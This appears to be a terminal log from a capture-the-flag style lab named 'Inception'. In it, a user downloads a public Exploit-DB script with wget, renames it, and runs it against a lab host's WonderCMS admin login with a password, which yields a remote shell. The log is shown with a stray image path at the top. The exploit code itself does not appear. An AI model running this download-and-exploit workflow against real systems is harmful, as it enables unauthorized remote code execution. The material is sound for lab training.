 kali in ~/Desktop/UhcLabs/Inception/Tools λ wget https://www.exploit-db.com/raw/49155
--2022-03-03 12:06:44-- https://www.exploit-db.com/raw/49155
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3037 (3.0K) [text/plain]
Saving to: ‘49155’
49155 100%[=====================
2022-03-03 12:06:45 (88.6 MB/s) - ‘49155’ saved [3037/3037]
kali in ~/Desktop/UhcLabs/Inception/Tools λ mv 49155 exploit.py
kali in ~/Desktop/UhcLabs/Inception/Tools λ python3 exploit.py http://172.31.21.121/loginadmin XKML1g2b
WONDERCMS
------[ Auth Remote Code Execution ]------
[+] Getting Token
[+] Sending Payload
[+] Get the shell
[+] Enjoy!
$id
$